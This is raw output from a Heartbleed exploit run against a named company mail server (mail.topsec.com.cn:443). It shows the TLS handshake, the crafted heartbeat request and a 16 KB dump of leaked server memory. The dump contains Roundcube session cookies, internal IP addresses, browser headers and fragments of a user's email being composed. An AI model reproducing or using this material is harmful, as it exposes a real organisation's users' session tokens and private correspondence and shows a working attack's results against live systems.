 mail.topsec.com.cn 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 790
... received message: type = 22, ver = 0302, length = 397
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
.@....SC[...r....+..H...9........w.3....f.....".!.9.8.........5.........
...............3.2.....E.D...../...A.................................I.......4
.2............................................................#.......application/json, t
ext/javascript, */*; q=0.01..Referer: https://192.168.66.9/?_task=mail&_id=39987
31315343d19c0a25f&_action=compose..Accept-Encoding: gzip, deflate..User-Agent: M
ozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NE
T CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; In
foPath.3; .NET4.0C; .NET4.0E)..Host: 192.168.66.9..Connection: Keep-Alive..Cooki
e: mailviewsplitterv=165; mailviewsplitter=205; diressviewsplitter=250; roundcub
e_sessid=b4744848330322852c4ea1ecfeb2c321; isbdresult=userclass%3A8%2Cuserdomain
%3DNULL%2Cissystemadmin%3D0%2Cend; GoogieSpell_language=en; composesplitterv=165
.....(...&0...........WK...........ss%3A8%2Cuserdomain%3DNULL%2Cissystemadmin%3D0%
2Cend; roundcube_sessid=ab9f3f127b282ed1fff7bfb1bed725a5; GoogieSpell_language=e
n....Yi.0.......o.ZF2b9f3f127b282ed1fff7bfb1bed725a5; GoogieSpell_language=en
.......Nl8...@[...9f68042b8a63e725=1396418385....@.L..n.......FT..#\q<[..z.`.[..
..97%AE%E9%97%AE%E4%BD%A0%3Cbr+%2F%3E%0D%0A%3Cdiv+id%3D%22_rc_sig%22%3E%26nbsp%3
B%3C%2Fdiv%3E&editorSelector=html&mail_queue=2014-04-08&mail_queue_time=19%3A528
use_mail_queue=0&_mail_queue=&_mail_queue_time=&_priority=0&_store_target=Sent&_
charset=UTF-8.......!7N.....I......................%3B+font-weight%3A+normal%3B+le
tter-spacing%3A+normal%3B+line-height%3A+normal%3B+orphans%3A+auto%3B+text-align
%3A+start%3B+text-indent%3A+0px%3B+text-transform%3A+none%3B+white-space%3A+norm
al%3B+widows%3A+auto%3B+word-spacing%3A+0px%3B+-webkit-text-stroke-width%3A+0px%
3B+background-color%3A+%23ffedc4%3B+display%3A+inline%3B+float%3A+none%3B%22%3E%
3C%2Fspan%3E%3C%2Fp%3E%0D%0A%3Cp%3E%E4%B8%AD%E5%9B%BD%E7%A7%BB%E5%8A%A8WLAN%E9%9